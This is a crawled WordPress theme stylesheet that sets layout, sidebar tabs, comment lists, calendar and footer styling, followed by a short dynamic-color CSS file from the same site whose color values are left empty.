	font-style:italic;
	}
.tags a{
	padding: 0 4px;
	}
.tags a, .tags{
	text-transform:uppercase;
	letter-spacing:-1px;
	color:#ccc;
	}

.tags:hover a, .tags:hover{
	color:#666;
	}
.thread-alt {
	}
.thread-even {
	}
.vcard { 
	float: left;
	border: 1px solid #ddd;
	padding: 2px;
	}
#wp-calendar {
	color:#999;
	font-size:1.4em;
	}
#wp-calendar a {
	padding: 2px 6px;
	text-decoration: none;
	color:#777;
	background:url(images/background_gradient.png) repeat-x;
	background-color:#eee;
	}
#wp-calendar a:hover {
	background:none;
	color:#fff;
	}
#wp-calendar caption {
	text-align: center;
	}
#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* Typography & Colors */



/* Structure */
*{
	margin:0;
	padding:0;
	}
body {
	margin: 0;
	padding: 0;
	}
#header_cont {
	width:100%;
	background:url(images/header_ornament.png) bottom repeat-x;
	}
#header{
	height:130px;

	width:900px;
	margin:0 auto;
	text-align:left;
	padding:50px 0 0 30px;;
	}
#description{
	margin-left: 10px;
	height:40px;
	}
.content_container{
	width:940px;
	margin:auto;
	}/*contains content, sidebar and navigation bar*/
#content {
	margin-top:10px;
	}
#content .corner_bl, #content .corner_br, #content .corner_tl, #content .corner_tr {
	position:absolute;
	width:19px;
	height:17px;
	}
#content .corner_bl {
	background:url(images/corner_bl.png) no-repeat;
	bottom:0;
	left:0px;
	}
#content .corner_br {
	background:url(images/corner_br.png) no-repeat;
	bottom:0;
	right:0px;
	}
#content .corner_tl {
	background:url(images/corner_tl.png) no-repeat;
	top:0px;
	left:0px;
	}
#content .corner_tr {
	background:url(images/corner_tr.png) no-repeat;
	top:0px;
	right:0px;
	}
.post_top, .post_bottom {
	position:absolute;
	height:17px;
	width:595px;
	margin-left:-23px;
	z-index:100;
	}
.post_top {
	background:url(images/container_top_shadow.png) repeat-x;
	top:0;
	}
.post_bottom {
	background:url(images/container_bottom_shadow.png) repeat-x;
	bottom:0;
	}
.post, .search .page, .page{
	text-align: justify;
	margin: 10px 13px 30px 0;
	}
.post, .page {
	position:relative;
	padding:40px 40px 30px 40px;
	width:551px;
	float:none;
	background:url(images/container_back.png) repeat-y;
	overflow:hidden;
	}
.post .date, .page .date{
	width:150px;
	}
.entry{
	margin-top:10px;
	position:relative;
	}
.entry p{
	margin-top:10px;
	}
.postmetadata {
	margin-top:20px;
	padding: 10px 0 3px;
	clear: both;
	}
.postmetadata img, .postmetadata a img, .postmetadata a:hover img{
	border:none !important;
	padding:0 !important;
	margin: 2px 4px 0px 0 !important;
	}
.clear {
	visibility:hidden;
	clear: both;
	}
#sidebar_container {
	padding-top:5px;
	float:right;
	}
#credits {
	margin-top:5px;
	}
#footer {
	background:url(images/footer_gradient.png) repeat-x;
	width:100% !important;	
	margin-top:10px;
	}
#footer hr {
	margin:0;
	visibility:hidden;
	clear: both;
	}
/* Structure */



/*	Headers */
.cufon-loading h1{
  visibility: hidden !important;
}
#header h1 a{
	letter-spacing:-2px;
	font-size:45px;
	color:#333;
	}
h1 {
	margin: 0;
	}
.mainpage .post h2{
	margin-top: 10px;
	}
.pagetitle{
	font-size:3em;
	}
#sidebar h2 {
	margin-top: 5px;
	padding: 0;
	}
.sidebar_widget h2 {
	margin-bottom:10px;
	}
h3#comments {
	margin: 40px auto 10px ;
	}
h3#trackback {
	margin: 40px auto 10px ;
	}
#footer h2 {
	padding-bottom: 15px;
	position:relative;
	z-index:1;
	}
/* Headers */



/* Images */
a img, .entry img {
	border:4px solid #ddd;
	max-width: 100%;
	}
/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */
.alignright {
	float: right;
	margin: 2px 0 10px 10px !important;
	}
.alignleft {
	float: left;
	margin: 2px 10px 10px 0 !important;
	}
.alignleft img, .alignright img{
	min-width /*\**/: 150px\9 /* compensates ie issues */
	}
.centered {
	text-align:center;
	margin:0 auto;
	}
img.centered, img.alignright, .alignleft img{
	border: 4px solid #ddd;
	}
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}
.entry a img{
	margin-bottom: -3px;
	}
.icon_social img, .icon_social a img, .icon_social a, .icon_social a:hover, .icon_social a:hover img{
	border:none !important;
	background-color:none !important;
	}
/* Images */



/*  Lists */
.children {
	margin-top:0!important;
	padding-top: 0!important; 
	}
.children li{ 
	border:none !important;
	}
.entry ul, .entry ol {
	margin-left: 5px;
	padding: 0 0 0 15px;
	}
.entry ol ol li {
	list-style:lower-latin;
	}
.entry ol ol ol li {
	list-style:lower-roman;
	}
#page_list li.page_item{
	float:right;
	margin:0px 5px 0px;
	padding:6px 6px 2px;
	}
#page_list li.current_page_item a, #page_list li.current_page_item a:hover{
	color:#333 !important;
	}
#page_list{
	height:25px;
	padding:3px 0 0 10px;
	list-style:none;
	margin-right:30px;
	}
.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}
#sidebar ul p, #sidebar ul select, #footer p, #footer select {
	margin: 5px 0 8px;	
	}
.sidebar_widget ul ul, .sidebar_widget ul ol, #sidebar_box ul ul, #sidebar_box ul ol, #footer ul ul, #footer ul ol {
	margin: 3px 0 0 10px;
	padding:0;
	}
.sidebar_widget ul ul li, .sidebar_widget ul ol li, #footer ul ul li, #footer ul ol li {
	font-size:10px;
	border:none;
	}
ol li, #sidebar ul ol li, #footer ol li {
	list-style: decimal outside;
	}
.sidebar_widget ul li, .sidebar_widget ol li, #sidebar_box ul li, #sidebar_box ol li {
	margin-top: 1px;
	border-top:1px dotted #eee;
	border-bottom:1px dotted #eee;
	padding: 2px 0;
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 3px;
	display:block;
	}
#footer ul li, #footer ol li{
	margin: 3px;
	}
#footer ul, #footer ol {
	padding-top:10px;
	margin-bottom: 20px;
	}
#footer ul li {
	list-style-type: none;
	list-style-image: none;
	}
#footer .widget ul{
	text-align:left;
	}
/* Lists */

/* Forms */
label,#commentform #submit {
	text-transform:uppercase;
	font-size:.7em;
	color:#333;
	padding:4px 5px 4px;
	letter-spacing:1px;
	border:none;
	}
#commentform {
	margin: 5px 10px 0 0;
	}
#commentform input {
	width: 300px;
	padding: 10px 5px;
	margin: 0px 5px 1px 0;
	}
#commentform textarea {
	width: 80%;
	padding: 2px;
	}
.search{
	position:relative;
	z-index:300;
	outline:none;
	}
#footer .search{
	-moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    border-radius: 10px;
	width:180px;
	background-color:#000;
	color:#ccc;
	padding-left:10px;
	border:1px solid #999;
	height:20px;
	margin: 10px 0;
	}
#sidebar_container .search, .center .search{
	padding-left:35px;
	background:url(images/search_back.png) no-repeat;
	width:227px;
	border:none;
	height:30px;
	}
#sidebar_box .search{	
	margin-left:7px;
	}
.sidebar_widget .search {
	margin:14px 10px 0px 8px;
	}
.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}
#respond {
	margin-top:30px;
	}
select {
	width: 130px;
	}

/* Forms */



/* Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}
.comment_body{
	padding:0 10px 5px 10px;
	position:relative;
	}
.commentbox {
	margin-left:60px;
	border: 1px solid #ddd;
	}
#commentform p {
	margin: 5px 0;
	}
.commentlist {
	padding: 0;
	text-align: justify;
	}
.commentlist li {
	width:550px;
	margin: 10px 0 0px 0px;
	padding: 10px 5px 0px 0px;
	list-style: none;
	}
.commentlist li ul li { 
	margin-left: 20px;
	}
.commentlist p {
	margin: 10px 5px 10px 0;
	}
#commentspopup #background{
	padding-top:30px;
	padding-bottom:5px;
	}
#commentspopup .comment-body{
	margin-left:120px;
	padding-left:10px;
	width:225px;
	}
#commentspopup #commentlist{
	width:90%;
	margin:auto;
	}
#commentspopup #commentlist li{
	list-style:decimal inside;
	clear:both;
	min-height:25px;
	margin:5px 0;
	}
#commentspopup .metadata{
	float:left;
	width:100px;
	margin-left:10px;
	}
.commentmetadata {
	background:url(images/comment_shadow.png) repeat-x;
	padding:5px 10px 3px 10px;
	display: block;
	}
.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}
.reply{
	position:absolute;
	right:-1px;
	bottom:-1px;
	padding:0 5px;
	}
/* Comments */



/* Sidebar */

ul#sidebar_tabs {
	height:34px;
	list-style:none;
	width:283px;
	margin-left:11px;
	position:relative;
	z-index:100;
	}
ul#sidebar_tabs li{
	background:url(images/sidebar_tab_inactive.png) no-repeat !important;
	width:51px;
	height:34px;
	float:left;
	margin-right:1px;
	}
	
.selected {
	background:url(images/white_overlay.png) bottom repeat-x !important;
	height:37px !important;
	width:49px !important;
	margin-left:1px;
	}

#sidebar_box, .sidebar_widget {
	background:url(images/sidebar_box_back.png) repeat-y;
	position:relative;
	width:250px;
	padding:5px 20px 30px 20px;
	margin-bottom:20px;
	min-height:30px;
	border-top:1px solid #eee;
	}
.sidebar_bottom, .sidebar_top {
	position:absolute;
	height:17px;
	width:254px;
	left:17px;
	}
.sidebar_bottom {
	background:url(images/container_bottom_shadow.png) repeat-x;
	bottom:0;
	}
.sidebar_top {
	background:url(images/container_top_shadow.png) repeat-x;
	top:0;
	margin-top:-10px;
	}
.sidebar_widget .corner_bl, .sidebar_widget .corner_br, .sidebar_widget .corner_tr, .sidebar_widget .sb_corner_tl,
#sidebar_box .corner_bl, #sidebar_box .corner_br, #sidebar_box .corner_tr, #sidebar_box .sb_corner_tl {
	position:absolute;
	width:17px;
	height:17px;
	}
#sidebar_box .corner_bl, .sidebar_widget .corner_bl {
	background:url(images/corner_bl.png) no-repeat;
	bottom:0;
	left:0;
	}
#sidebar_box .corner_br, .sidebar_widget .corner_br {
	background:url(images/corner_br.png) no-repeat;
	bottom:0;
	right:2px;
	}
#sidebar_box .corner_tr, .sidebar_widget .corner_tr {
	background:url(images/corner_tr.png) no-repeat;
	margin:-10px 0 0 0;
	top:0;
	right:2px;
	}
#sidebar_box .sb_corner_tl, .sidebar_widget .sb_corner_tl{
	top:0;
	left:0;
	position:absolute;
	}
#sidebar_box .sb_corner_tl{
	background:url(images/sb_corner_tl.png) no-repeat;
	margin:-6px 0 0 0;
	}
.sidebar_widget .sb_corner_tl{
	background:url(images/corner_tl.png) no-repeat;
	margin:-10px 0 0 0;
	}
#sidebar_box hr{
	background:url(images/overlay_h1.png) repeat-x;
	border:none;
	height:24px;
	width:250px;
	margin-top:6px;
	position:absolute;
	z-index:200;
	}
#sidebar form {
	margin: 0;
	}
#icon_archives, #icon_twitter, #icon_tags, #icon_recent-comments, #icon_calendar, #icon_categories, #icon_search, #icon_popular-posts, #icon_recent-posts  {
	width:51px;
	height:34px;
	position:absolute;
	top:0px;
	z-index:10;
	}
#icon_archives {
	background:url(images/icon_archives.png) center no-repeat;
	}
#icon_tags {
	background:url(images/icon_tags.png) center no-repeat;
	}
#icon_recent-comments {
	background:url(images/icon_chat.png) center no-repeat;
	}
#icon_calendar {
	background:url(images/icon_calendar.png) center no-repeat;
	}
#icon_categories {
	background:url(images/icon_category.png) center no-repeat;
	}
#icon_search {
	background:url(images/icon_search.png) center no-repeat;
	}
#icon_popular-posts {
	background:url(images/icon_liked.png) center no-repeat;
	}
#icon_recent-posts {
	background:url(images/icon_recent_posts.png) center no-repeat;
	}
#icon_twitter {
	background:url(images/icon_twitter.png) center no-repeat;
	}
.icon_social{
	margin:5px 5px 5px 5px !important;
	}
.icon_sticky{
	background:url(images/sticky.png) no-repeat;
	width:36px;
	height:36px;
	position:absolute;
	right:30px;
	top:20px;
	}
#credits hr {
	width:200px;
	height:10px;
	visibility:hidden;
	}
/*some icons from 	
http://wefunction.com/2008/07/function-free-icon-set/	and
http://www.brandspankingnew.net/archive/2006/12/hohoho.html 
http://www.psdgraphics.com/icons/psd-pushpin-icons/ */

/* Sidebar */

/* Footer*/
.cell-1, .cell-2, .cell-3{
	margin:60px 50px 30px 10px;
	padding:15px;
	float:left;
	width:200px;
	}
.cell-1 {
	margin-left:50px;
	}
#footer .divider{
	border-top:1px solid #aaa;
	width:50%;
	margin:20px auto;
	}
#footer .line{
	border-top:1px solid #ccc;
	margin-top:-8px;
	}
#footer .widget {
	text-align:center;
	position:relative;
	}
#footer .widget_tag_cloud .line{
	margin-bottom:10px;
	}
#footer .widget_tag_cloud{
	margin-bottom:15px;
	}

/* Footer */

/* Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 0px auto;
	}
#footer #wp-calendar {
	width: 200px;
	}
#sidebar_container #wp-calendar {
	width: 240px;
	}
#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}
#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}
#wp-calendar a {
	display: block;
	}
#wp-calendar caption {
	border-bottom:2px dotted #eee;
	padding: 2px 0;
	margin-bottom:4px;
	text-align: center;
	text-transform:uppercase;
	width: 100%;
	}
#wp-calendar td {
	text-align: center;
	}
#footer #wp-calendar #today {
	border: 2px dotted #fff;
	}

/* Calendar */



/* Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}
acronym, abbr {
	border-bottom: 1px dashed #999;
	}
blockquote {
	min-height:30px;
	background:url(images/quote.png) no-repeat;
	margin: 15px 30px 0 10px;
	padding-left: 40px;
	}
blockquote cite {
	margin: 5px 0 0;
	display: block;
	}
.center {
	text-align: center;
	}
.gallery {
	clear:both !important;
	margin:0 auto;
	display:table;
	}
.gallery-caption {
	margin-left: 0;
	}
.gallery-item {
	float: left;	
	margin: 10px 0 0 20px;
	text-align: center;
	min-width /*\**/: 150px\9 
	}/* compensates ie issues */
.hidden {
	display: none;
	}
.navigation {
	margin-left: 40px;
	text-transform:lowercase;
	padding-top:5px;
	width:551px;
	}

.navigation a{
	padding:5px 10px 5px 10px;
	font-size:20px;
	color:#ccc;
	display:block;
	text-transform:uppercase;
	}
.entry .navigation {
	margin-left:0 !important;
	font-size:16px;
	color:#aaa;
	text-transform:uppercase;
	}
.entry .navigation a {
	border:none !important;
	font-size:16px;
	padding:0 5px;
	color:#ccc;
	display:inline-block;
	margin-left:5px;
	}
.read_more{
	font-style:italic;
	position:absolute;
	right:0;
	bottom:-20px;
	padding:0 5px;
	}
.screen-reader-text {
	position: absolute;
	left: -1000em;
	}
#sb_widget_twitter a{
	letter-spacing:0px;
	text-transform:none;
	}
.light {
	letter-spacing:-1px;
	text-transform:none;
	font-size:1.2em;
	}
#widget_tag_cloud a, #sb_widget_tag_cloud a{
	letter-spacing:-1px;
	text-transform:lowercase;
	}
.tag01, .tag02 {
	filter:alpha(opacity=40);
	-moz-opacity:0.4;
	-khtml-opacity: 0.4;
	opacity: 0.4;
	}
.tag03, .tag04 {
	filter:alpha(opacity=55);
	-moz-opacity:0.55;
	-khtml-opacity: 0.55;
	opacity: 0.55;
	}
.tag05, .tag06 {
	filter:alpha(opacity=70);
	-moz-opacity:0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
	}
.tag07, .tag08 {
	filter:alpha(opacity=85);
	-moz-opacity:0.85;
	-khtml-opacity: 0.85;
	opacity: 0.85;
	}
.tag01:hover, .tag02:hover, .tag03:hover, .tag04:hover, .tag05:hover, .tag06:hover, .tag07:hover, .tag08:hover{
	filter:alpha(opacity=100);
	-moz-opacity:1;
	-khtml-opacity: 1;
	opacity: 1;
	}
/* Various Tags & Classes*/



/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}
.wp-caption.alignleft{
	margin:0 10px 5px 0;
	}
.wp-caption.alignright{
	margin:0 0 5px 10px;
	}
.wp-caption-text {
	padding-top:10px;
	text-align: center;
	margin: 10px;
	}
.wp-caption a {
	margin: 0;
	border: none;
	}
.wp-caption img {
	border: 4px solid #ddd;
	}
.wp-caption p.wp-caption-text {
	line-height: 17px;
	margin: 0;
	}
/* captions */



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://nettness.net/?css=css
body_size: 1527
content:

/*This css file manages the css rules for dynamic content.*/

.navigation a:hover, #wp-calendar a:hover, .read_more:hover, #sidebar ul a:hover, #sidebar_box ul li:hover, #sidebar ol a:hover, #sidebar_box ol li:hover, #widget_tag_cloud a:hover, #sb_widget_tag_cloud a:hover, #credits a:hover, .tags a:hover, .postmetadata a:hover, .sidebar_widget ul li:hover, .sidebar_widget ul li:hover a, #footer ul li:hover, #footer ol li:hover, #footer ol li:hover a, #footer ul li:hover a,#footer .widget_tag_cloud a:hover, #commentform #submit, .navigation a:hover{
	background-color: ;
	color:#fff !important;
	}
#header_cont {
	background-color: ;
	}	
.orange{
	color: !important;
	}
.sidebar_widget ul ul li a:hover, .sidebar_widget ul ol li a:hover, #footer ul ul li a:hover, #footer ul ol li a:hover {
	background-color: #fff ;
	color: !important;
	}
	
#footer ul li:hover, #footer ol li:hover, #footer ol li:hover a, #footer ul li:hover a{
	border-color:;
	}
#widget_tag_cloud a, #sb_widget_tag_cloud a{
	color: ;

	}
#page {
	border-top: 3px solid ;
	}
	
a:hover, .entry a:hover, #credits a:hover, .commentbox cite a:hover, .commentmetadata a:hover, .read_more {
	color: ;
	}

a:hover img.centered, a:hover img.alignright, a:hover img.alignleft, .gallery a:hover img, .wp-caption a:hover img, #wp-calendar #today, .entry a:hover img{
	padding:3px;
	border: 1px solid ;
	}

#page_list li.page_item a:hover {
	border-bottom:2px solid ;
	}
	
	#header_cont {
	height:260px;
	}
